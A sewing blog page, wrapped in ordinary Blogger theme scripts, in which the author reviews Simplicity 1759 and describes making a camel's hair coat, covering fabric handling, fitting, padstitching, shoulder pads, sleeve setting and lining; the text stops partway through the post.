<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css?ver=3.9.2' id='font-awesome-css' media='all' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEd-1mhLiczERf-WE2Vl3C9WcLhrFtvKdN6adnULU0tHyuPP8j2RZxxAQ1a7-D0M_c4A6iuw5MPzFNN6a3OL9AtJj_-NTvvzE6f3OeuhzlD9ZVZs0BgzM4U-ojNQJkYU9grRbfQ/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

function createSummaryAndThumb(pID,title,url,date,comment,tag,author){
 var posturl= url;
 var title=title;
 var date = date;
 var comment = comment;
 var tag = tag;
 var div = document.getElementById(pID);
 var img = div.getElementsByTagName("img");
 
 var content1 = div.innerHTML.replace(/<img.*?>/ig,'').replace(/<iframe.*?>/ig,''); 
 var arr = content1.split(/<br\s*\/?>/);
 var content = arr[0]+arr.slice(1,-1).join('<br>')+arr.slice(-1);
  
  
var month = new Array();
month[0] = "Jan";
month[1] = "Feb";
month[2] = "Mar";
month[3] = "Apr";
month[4] = "May";
month[5] = "Jun";
month[6] = "Jul";
month[7] = "Aug";
month[8] = "Sep";
month[9] = "Oct";
month[10] = "Nov";
month[11] = "Dec";
var n = month[date.split('/')[0]];
 var date1 = date.split('/')[1];
var year = date.split('/')[2];



 
 if(img.length ==1) {
	var imgurl=img[0].src;
	var thumb = '<div class="post-image"><a href="'+posturl+'"><img width="675" height="450" src="'+imgurl+'"></a></div>';
	 var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
	}
else {
    if(img.length > 1) {
		var li = '';
		for(var i=0; i<img.length; i++){
			var li = li + '<li><img src="'+img[i].src+'"></li>';	
		}
		var thumb = '<div class="post-image"><div class="bx-wrapper"><ul class="bxslider">'+li+'</ul></div></div>';
		var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
	}
   else {
		var frame = div.getElementsByTagName("iframe");
		if (frame.length >=1) {
			var iframe1 = frame[0].src;
			var thumb = '<div class="post-image"><iframe width="100%" height="450" frameborder="no" src="'+iframe1+'" scrolling="no"></iframe></div>';
			var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
		}
		else {
			var summary1 = '<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
		}
	}   
}
  
   
 
 
 div.innerHTML = summary1;
 div.style.display = "block";
 var elem = document.getElementsByClassName("separator");
 for (var i=0; i< elem.length; i++){
 elem[i].innerHTML='';
 }

}

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEd-1mhLiczERf-WE2Vl3C9WcLhrFtvKdN6adnULU0tHyuPP8j2RZxxAQ1a7-D0M_c4A6iuw5MPzFNN6a3OL9AtJj_-NTvvzE6f3OeuhzlD9ZVZs0BgzM4U-ojNQJkYU9grRbfQ/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

function showrecentposts1(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	document.write('<div class="flexslider"><ul class="slides">');
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i];
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><a class="thumb" href="'+posturl+'"><img src="'+tmb+'" /></a><div class="overlay"><div class="feature_text"><h2><a href="'+posturl+'" rel="bookmark">'+posttitle+'</a></h2><div class="feature-line"><span class="line"></span></div><span class="feature_button"><a href="'+posturl+'">Read More <i class="fa fa-long-arrow-right"></i></a></span></div></div></li>';
	document.write(trtd);

	j++;
}
	document.write('</ul></div>');
}


function showrecentposts2(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i].replace('s1600/','s500-c/');
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><div class="side-item"><div class="side-image"><a href="'+posturl+'"><img width="150" height="100" src="'+tmb+'"></a></div><div class="side-item-text"><h4><a href="'+posturl+'">'+posttitle+'</a></h4><span class="side-item-meta">'+daystr+'</span></div></div></li>';
	document.write(trtd);

	j++;
}
	
}


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='http://www.ericabunker.com'>Home</a></li>
<li><a href='http://www.ericabunker.com/p/bio.html'>About Me</a></li>


<li><a href='http://www.ericabunker.com/search/label/tutorial'>Free Tutorials</a></li>

<li><a href='https://erica-bunker.myshopify.com/'>Shop Video Tutorials</a></li>

<li><a href='http://www.ericabunker.com/p/press.html'>Press</a></li>

<li><a href='http://www.ericabunker.com/p/frequently-asked-questions.html'>FAQs</a></li>



<li><a href='http://www.ericabunker.com/p/contact.html'>Contact</a>
<ul class='sub-menu'>
	<li></li>


		
</ul>
</li>
<li></li>
</ul>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.ericabunker.com/' style='display: block'>
<img alt='Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe' height='148px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb9wzjl-Hace3FZxvTt4o2d85NMlYH3UIujRPbLaUluS1bPokctDyrWqhI3zE68GEyod_NXeEBpPUdZ8PxkzHatgZYmpHNIEWcjERWu7rLK1wCg0XiXKaZ4V_r8YuAgXRg2E98ow/s1600/EBDIYSTYLE+Logo.png' width='499px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
Review: Simplicity 1759 | A Classic Camel's Hair Coat!
</h1>
<span class='date'>12:00 AM</span>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkea0XUZ0_ZkYaPlrssZxtyzfiy9LruBfolycK_vI0EfCU9fuQL7b8lQ87AzZcA-lOwPx1CdrNvEMm7QeqI8ti9r0O2JFRTdJLWZfsHB3tpu1TIVmOH5nALlL0WSQkKfh7vZ-K2A/s1600/Simplicity+1759-7.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Simplicity 1759 - Camel&#39;s Hair (Mood Fabrics) Coat - Erica B.&#39;s - DIY Style!" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkea0XUZ0_ZkYaPlrssZxtyzfiy9LruBfolycK_vI0EfCU9fuQL7b8lQ87AzZcA-lOwPx1CdrNvEMm7QeqI8ti9r0O2JFRTdJLWZfsHB3tpu1TIVmOH5nALlL0WSQkKfh7vZ-K2A/s640/Simplicity+1759-7.jpg" title="Simplicity 1759 - Camel&#39;s Hair (Mood Fabrics) Coat - Erica B.&#39;s - DIY Style!" width="426" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
Every year, I like to make at least one substantial coat. &nbsp;Last year, it was my beloved <a href="http://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html" target="_blank">cashmere pea coat</a>. &nbsp;So this year, I decided it would be a classic camel's hair coat. &nbsp;I wanted a coat that I would love and cherish for years to come... nothing trendy at all for this project. &nbsp;Just timeless elegance.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiytjmfn_tdygzLqnadUSkP6MydSB608aPgzqBSdRKkvZP3iJ_wh0vHDrgOsZIvRswLMiJaFnHzb-mZl8ZJY-HpA_ZwABNpYXI8TS9hHxPmnWSHKSJmZrMJXWDfZNTJ2t4NFi0oBw/s1600/collage.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Simplicity 1759 - Camel&#39;s Hair (Mood Fabrics) Coat - Erica B.&#39;s - DIY Style!" border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiytjmfn_tdygzLqnadUSkP6MydSB608aPgzqBSdRKkvZP3iJ_wh0vHDrgOsZIvRswLMiJaFnHzb-mZl8ZJY-HpA_ZwABNpYXI8TS9hHxPmnWSHKSJmZrMJXWDfZNTJ2t4NFi0oBw/s400/collage.jpg" title="Simplicity 1759 - Camel&#39;s Hair (Mood Fabrics) Coat - Erica B.&#39;s - DIY Style!" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
I picked&nbsp;<b><a href="http://www.simplicity.com/p-7923-misses-coat-project-runway-collection.aspx" target="_blank">Simplicity 1759</a></b>&nbsp;for my pattern. &nbsp;This pattern is great because you can choose either a single or double-breasted style; choose notched or stand collars or just collarless. &nbsp;It has patch or welt pockets and back belt variations. &nbsp;And most importantly, <a href="http://www.ericabunker.com/2011/01/one-piece-sleeves-vs-two-piece-sleeves.html" target="_blank">a two-piece sleeve</a>.</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBIgzrmjGMGMNV8ikmyYfi-dFt85HHSBxLa6ka2_s4PaGseUfCsOMpRlqAShTyVjpeds4ipktnUJmP49bhUYjJp_-lfOiorkmTXmf9Acq2jioUvTwikAq6pAZ0CnZTyrgXQwJMWw/s1600/Simplicity+1759-8.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Simplicity 1759 - Camel&#39;s Hair (Mood Fabrics) Coat - Erica B.&#39;s - DIY Style!" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBIgzrmjGMGMNV8ikmyYfi-dFt85HHSBxLa6ka2_s4PaGseUfCsOMpRlqAShTyVjpeds4ipktnUJmP49bhUYjJp_-lfOiorkmTXmf9Acq2jioUvTwikAq6pAZ0CnZTyrgXQwJMWw/s640/Simplicity+1759-8.jpg" title="Simplicity 1759 - Camel&#39;s Hair (Mood Fabrics) Coat - Erica B.&#39;s - DIY Style!" width="426" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
I picked this beautiful&nbsp;<b><a href="http://www.moodfabrics.com/camel-solid-coating-fw12467.html" target="_blank">camel-colored 100% camel's hair fabric</a></b>. &nbsp;It's described as "a heavy weight camel wool with a long brushed nap. Very soft, slightly spongy." &nbsp;This is a napped fabric with a raised pile. &nbsp;Which means it's best to layout your pattern and cut (on a single layer) with the nap running down the garment. &nbsp;It'll wear better and pill less. &nbsp;With ALL pieces going in the same direction. &nbsp;Also, since this fabric is thick, I used a 100/16 needle and a 3 mm stitch length. &nbsp; And I pressed the fabric on the wrong side using a fluffy terrycloth towel underneath. &nbsp;This is my first time sewing with camel's hair, so it was all experimental.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_Tas4Cja4il2FLudGJ_fR73Nw9OygLzw3JMGD6ZiCc4JRzZM5gcGjXq91pbyM-QcX7ZrKgcItZrhbOhITkke0WKges4u5FMjcfvAgpnNkggPX9UaBN-lhfUogEYvunvDREb11GA/s1600/Simplicity+1759-6.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_Tas4Cja4il2FLudGJ_fR73Nw9OygLzw3JMGD6ZiCc4JRzZM5gcGjXq91pbyM-QcX7ZrKgcItZrhbOhITkke0WKges4u5FMjcfvAgpnNkggPX9UaBN-lhfUogEYvunvDREb11GA/s640/Simplicity+1759-6.jpg" width="426" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
I cut the size 14 and graded out to the 16. &nbsp;I added 3 inches to the length. &nbsp;And 1 inch to the sleeves. &nbsp;I made a 1 inch FBA.&nbsp;<span style="text-align: justify;">I followed the instructions for interfacing. &nbsp;But I padstitched the collar and taped my roll lines on my lapels. &nbsp;I also interfaced my hems.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG8H0ESph_eWdSbnG_2I84nxMoFAbt2CoktakZd9-smnvAjjzjq6NghMteIhbUf1Hi_oHMa-kafpplI_JmGXO8B0Y49tjNnVT2cprZ2MG8Eo4G6JW47K9JuZ7Yw9Mki2V3vZO5Q/s1600/Simplicity+1759-9.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Simplicity 1759 - Camel&#39;s Hair (Mood Fabrics) Coat - Erica B.&#39;s - DIY Style!" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG8H0ESph_eWdSbnG_2I84nxMoFAbt2CoktakZd9-smnvAjjzjq6NghMteIhbUf1Hi_oHMa-kafpplI_JmGXO8B0Y49tjNnVT2cprZ2MG8Eo4G6JW47K9JuZ7Yw9Mki2V3vZO5Q/s640/Simplicity+1759-9.jpg" title="Simplicity 1759 - Camel&#39;s Hair (Mood Fabrics) Coat - Erica B.&#39;s - DIY Style!" width="426" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
I also added a back stay (didn't photograph it, but you can check out previous ones <b><a href="http://www.ericabunker.com/search/label/back%20stay" target="_blank">here</a></b>) and custom made shoulder pads. &nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiS_ZGNYnH8HJOXD1PECgQul9QFKtMXj-BVhZMATGzx-hEV_KhUds1g3MV92ACMVbFe0IeLg92KB5N8smIRkHuNuKxPhrbneoXAvXU2cvvJAyAo3TfiPaEGAPYYZ2VEmkYO2CkJRg/s1600/shoulder+pads.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="How to Make a Custom Shoulder Pad - Erica B.&#39;s DIY Style!" border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiS_ZGNYnH8HJOXD1PECgQul9QFKtMXj-BVhZMATGzx-hEV_KhUds1g3MV92ACMVbFe0IeLg92KB5N8smIRkHuNuKxPhrbneoXAvXU2cvvJAyAo3TfiPaEGAPYYZ2VEmkYO2CkJRg/s400/shoulder+pads.jpg" title="How to Make a Custom Shoulder Pad - Erica B.&#39;s DIY Style!" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Made these using polyester fleece and a layer of muslin.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
My goal is to always sew a set-in sleeve perfectly on the first try. &nbsp;Here is my tried and true method:</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUWyuhQZfj_f__KT-N6-1_sTLpZdmus3TnurgqAfvndZQpEGIU2PFwVaKyRf1b7OriRwHjVsmFs5ZW44isgYbdqtQ6kl-HIg9JspbA1C6W2miE9-rhN3rlqkovIHMMcM73xa7gYg/s1600/ease+a+sleeve.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="How to Sew a Set-in Sleeve with Bias Strip - Erica B.&#39;s DIY Style!" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUWyuhQZfj_f__KT-N6-1_sTLpZdmus3TnurgqAfvndZQpEGIU2PFwVaKyRf1b7OriRwHjVsmFs5ZW44isgYbdqtQ6kl-HIg9JspbA1C6W2miE9-rhN3rlqkovIHMMcM73xa7gYg/s640/ease+a+sleeve.jpg" title="How to Sew a Set-in Sleeve with Bias Strip - Erica B.&#39;s DIY Style!" width="480" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
I used two 2" x 12" bias cut strips of hair canvas. &nbsp;I marked the center of each strip and pinned to the wrong side at the top of the sleeve cap with the raw edges matching. &nbsp;Beginning at the center where the pin is, I stitched the bias strip to the sleeve cap using 1/2" seam allowance while fully stretching the bias strip... ending at the notch. &nbsp;Then I repeated on the other side. &nbsp;Note: &nbsp;if your machine doesn't have a seam allowance guide on both sides, you can use a piece of tape. &nbsp;Then your sleeve is ready to be pinned into the garment and sewn. &nbsp;The bias strips also act as sleeve heads!</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN-8jEjxeiTgfvBlKVqCD33IpR6LQ7pzXTfKtjijqZg9BXEK3KWjrjJZey109QGn1deKtXWnprYmfvdzidb-JEhfWll02zulxKwjFlsS2EIydok1hbycTSOzefTWvBOt8luIHbIA/s1600/Simplicity+1759-10.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Simplicity 1759 - Camel&#39;s Hair (Mood Fabrics) Coat - Erica B.&#39;s - DIY Style!" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN-8jEjxeiTgfvBlKVqCD33IpR6LQ7pzXTfKtjijqZg9BXEK3KWjrjJZey109QGn1deKtXWnprYmfvdzidb-JEhfWll02zulxKwjFlsS2EIydok1hbycTSOzefTWvBOt8luIHbIA/s640/Simplicity+1759-10.jpg" title="Simplicity 1759 - Camel&#39;s Hair (Mood Fabrics) Coat - Erica B.&#39;s - DIY Style!" width="426" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
I used a silk charmeuse from my stash. &nbsp;And I bagged my lining. &nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOMuLNYTx_bqKX60CkOFXiC6E3324rxmL2zERLuloUG-2Pnt0pgTb4NBc98am9JQuzu1ae8nd6lrPEhztLQQTQk7KC25HFe5tz5HK-JF-6WyVlruASwSDgnBFJ7UNED7-UhuCKhQ/s1600/Simplicity+1759-16.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Simplicity 1759 - Camel&#39;s Hair (Mood Fabrics) Coat - Erica B.&#39;s - DIY Style!" border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOMuLNYTx_bqKX60CkOFXiC6E3324rxmL2zERLuloUG-2Pnt0pgTb4NBc98am9JQuzu1ae8nd6lrPEhztLQQTQk7KC25HFe5tz5HK-JF-6WyVlruASwSDgnBFJ7UNED7-UhuCKhQ/s400/Simplicity+1759-16.jpg" title="Simplicity 1759 - Camel&#39;s Hair (Mood Fabrics) Coat - Erica B.&#39;s - DIY Style!" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
I used Gutermann Top Stitching Heavy Duty Thread for top stitching, buttonholes...</div>
<div class="separator" style="clear: both; text-align: center;">
